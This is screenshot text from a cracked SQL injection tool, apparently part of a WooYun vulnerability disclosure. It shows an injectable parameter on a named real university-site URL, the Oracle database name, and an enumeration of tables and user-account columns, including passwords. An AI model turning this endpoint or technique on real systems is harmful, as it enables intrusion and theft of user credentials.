 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://univ.zte.com.cn/ztetrain/news/templates/view1.aspx?id=2131 GET 浏览 注入
类型 Number 数据库 ORACLE 字段 0 索引 0 关键字 库名 UNIVDB 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 停止
FORUM_USERS_NAME FORUM_USERS_PWD
TRAIN_APPLY
TRAIN_APPLY_2
APPLY_PACT_STOP
BAK_OLD_COLLECT_CLASS
BAK_TMPMULTIINPUT
BAK_TMPMULTIINPUT_2
BASE_ANNUALLYPLAN
BASE_CITY_INFO
BASE_CLASS_COURSE_PLA
BASE_CLASS_COURSE_PLA
BASE_CLASS_INFO
BASE_CLASS_INFO_IUBAK
BASE_CLASS_TEACHER
BASE_CLASS_TEACHER_IU
BASE_CONTRACT_INFO
BASE_CONTRACT_INFO050
BASE_CONTRACT_INFO2_M
BASE_CONTRACT_INFO_BA
BASE_CONTRACT_INFO_BA
BASE_COURSETYPE_DIC
BASE_COURSE_DEFINE
FORUM_ONLINE
FORUM_USERS
FORUM_USERSBAK
FORUM_USERS_CLASS
FORUM_USERS_CONFIG
FORUM_USERS_IUBAK
HOME_BLOCK_SEQINFO
HRT_OUTERUSER_INFO
HRT_TMP_EMPLOYEEBASE_
HR_DEPT_CHANGE
INVITELETTERTEMPLATE
FORUM_USERS_ID
FORUM_USERS_NAME
FORUM_USERS_PWD
FORUM_USERS_ASK
FORUM_USERS_ANSWER
FORUM_USERS_EMAIL
FORUM_USERS_GENDER
FORUM_USERS_BIRTH
FORUM_USERS_HONOR
FORUM_USERS_HEAD
FORUM_USERS_HEADW
FORUM_USERS_HEADH
FORUM_USERS_HOMEPAGE
FORUM_USERS_MOBILE
FORUM_USERS_QQ
FORUM_USERS_ICQ
FORUM_USERS_MSN
FORUM_USERS_MARK
FORUM_USERS_REMIND
FORUM_USERS_CLASS
FORUM_USERS_POST
FORUM_USERS_WEH
FORUM_USERS_EXP
FORUM_USERS_LNS
FORUM_USERS_REG
FORUM_USERS_LASTLOGIN
ISDEL
HRONLINEUSERID
BOARD_NUM
FORUM_USERS_ENGLISHNAME
FORUM_USERS_INTRODUCE
LOGIN_TIMES
数据条数是4000
www.wooyun.org